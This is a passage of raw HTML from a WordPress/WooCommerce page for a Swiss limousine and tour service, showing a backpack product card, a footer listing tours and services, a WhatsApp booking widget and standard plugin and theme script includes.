	<div class="lte-item"><div class="lte-image"><a href="?add-to-cart=15922" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15922" data-quantity="1" class="lte-btn btn-xs product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15922" data-product_sku="" aria-label="Add to cart: &ldquo;Retro Backpack&rdquo;" rel="nofollow" data-success_message="&ldquo;Retro Backpack&rdquo; has been added to your cart"><span class="lte-btn-inner"><span class="lte-btn-before"></span>Add to cart<span class="lte-btn-after"></span></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15922" class="screen-reader-text"><span class="lte-btn-inner"><span class="lte-btn-before"></span>
			</span>
<a href="https://deluxeswisslimousine.com/product/retro-backpack/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="480" height="480" src="https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_14-480x480.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Retro Backpack" decoding="async" srcset="https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_14-480x480.jpg 480w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_14-150x150.jpg 150w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_14-300x300.jpg 300w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_14-768x768.jpg 768w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_14-1024x1024.jpg 1024w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_14-530x530.jpg 530w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_14-140x140.jpg 140w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_14-110x110.jpg 110w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_14-360x360.jpg 360w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_14-800x800.jpg 800w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_14-600x600.jpg 600w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_14-100x100.jpg 100w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_14.jpg 1400w" sizes="(max-width: 480px) 100vw, 480px" /></a></div><div class="lte-item-descr"><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div><a href="https://deluxeswisslimousine.com/product/retro-backpack/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Retro Backpack</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>73.49</bdi></span></span>
<a href="?add-to-cart=15922" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15922" data-quantity="1" class="lte-btn btn-xs product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15922" data-product_sku="" aria-label="Add to cart: &ldquo;Retro Backpack&rdquo;" rel="nofollow" data-success_message="&ldquo;Retro Backpack&rdquo; has been added to your cart"><span class="lte-btn-inner"><span class="lte-btn-before"></span>Add to cart<span class="lte-btn-after"></span></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15922" class="screen-reader-text"><span class="lte-btn-inner"><span class="lte-btn-before"></span>
			</span>
</div>
		</div></li>

			
		</ul>

	</section>
	</div>


		
	</div>
									</div>
	</div>

</div></div><div class="lte-footer-wrapper lte-footer-layout-">		<section id="lte-widgets-footer" class="lte-fw lte-footer-cols-1" >
			<div class="container">
				<div class="row row-center-x">
	                	                    						<div class="col-xl-10 col-lg-10 col-md-12 col-xs-12   clearfix">    
							<div class="lte-footer-widget-area">
								<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a class="lte-logo" href="https://deluxeswisslimousine.com/"><img src="//deluxeswisslimousine.com/wp-content/uploads/2019/06/ar-400-x-200-px.png" alt="deluxe swiss limousine" srcset="//deluxeswisslimousine.com/wp-content/uploads/2019/06/ar-400-x-200-px.png 1x,//deluxeswisslimousine.com/wp-content/uploads/2019/06/ar-400-x-200-px.png 2x"></a></div></div><div id="lte_icons-2" class="widget widget_lte_icons">		<ul class="lte-social-icons-list">																		<li>
					<a href="#" ><span class="lte-ic "></span><span class="lte-header">Our Services</span><span class="lte-txt">- Tour destination<br />
- Transfers<br />
- Airport transfers<br />
- VIP service<br />
- Wedding service</span></a>
				</li>
																							<li>
					<a href="#" ><span class="lte-ic "></span><span class="lte-header">About tours</span><span class="lte-txt">Maison Cailler Chocolate Factory<br />
Cailler Chocolate Factory<br />
Bern, capital of Switzerland<br />
Excursion to Lucerne including shopping<br />
Pfingstegg/Grindelwald Cable Car<br />
Excursion to Lucerne including shopping<br />
Pfingstegg/Grindelwald Cable Car<br />
Titlis Glacier Park<br />
Schilthorn/Piz Gloria 360° Revolving Restaurant</span></a>
				</li>
																							<li>
					<a href="#" ><span class="lte-ic "></span><span class="lte-header">More tours</span><span class="lte-txt">Around Lake Brienz<br />
Around Lake Thun<br />
Ballenberg Open-Air Museum<br />
Trümmelbach Falls<br />
Giessbach Waterfalls<br />
Blausee and Oeschinen Lake<br />
Blausee<br />
Oeschinen Lake<br />
St. Beatus Caves<br />
Interlaken Tour</span></a>
				</li>
										</ul>
</div>							</div>
						</div>
							                	                    	                	                    	                	                    	                				</div>
			</div>
		</section>
	    		<footer class="copyright-block copyright-layout-">
			<div class="container">
	            <p><a href="https://deluxeswisslimousine.com/">Taxi deluxe </a>© All Rights Reserved</p>			</div>
		</footer>
		</div><a href="#" class="lte-go-top floating lte-go-top-icon"></a>
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"41786000502","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									<div class="joinchat__tooltip"><div>Book in Whatsapp</div></div>
					</div>
	</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://deluxeswisslimousine.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<script type="text/javascript" src="https://deluxeswisslimousine.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://deluxeswisslimousine.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://deluxeswisslimousine.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/deluxeswisslimousine.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://deluxeswisslimousine.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://deluxeswisslimousine.com/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=3.9.7" id="cute-alert-js"></script>
<script type="text/javascript" src="https://deluxeswisslimousine.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.2.4" id="joinchat-js"></script>
<script type="text/javascript" src="https://deluxeswisslimousine.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/deluxeswisslimousine.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://deluxeswisslimousine.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://deluxeswisslimousine.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://deluxeswisslimousine.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://deluxeswisslimousine.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://deluxeswisslimousine.com/wp-content/themes/limme/assets/js/jquery.matchHeight.js?ver=6.7.4" id="matchheight-js"></script>
<script type="text/javascript" src="https://deluxeswisslimousine.com/wp-content/themes/limme/assets/js/jquery.nicescroll.js?ver=3.7.6.0" id="nicescroll-js"></script>
<script type="text/javascript" src="https://deluxeswisslimousine.com/wp-content/themes/limme/assets/js/bootstrap.min.js?ver=4.1.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://deluxeswisslimousine.com/wp-content/themes/limme/assets/js/scrollreveal.js?ver=3.3.4" id="scrollreveal-js"></script>
<script type="text/javascript" src="https://deluxeswisslimousine.com/wp-content/themes/limme/assets/js/waypoint.js?ver=1.6.2" id="waypoint-js"></script>
<script type="text/javascript" src="https://deluxeswisslimousine.com/wp-content/themes/limme/assets/js/parallax.min.js?ver=1.1.3" id="parallax-js"></script>
<script type="text/javascript" src="https://deluxeswisslimousine.com/wp-content/themes/limme/assets/js/scripts.js?ver=1.2.3" id="limme-scripts-js"></script>
<script type="text/javascript" src="https://deluxeswisslimousine.com/wp-content/themes/limme/assets/js/jquery.magnific-popup.js?ver=1.1.0" id="magnific-popup-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de6921c8ad264039aed201454971e27a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
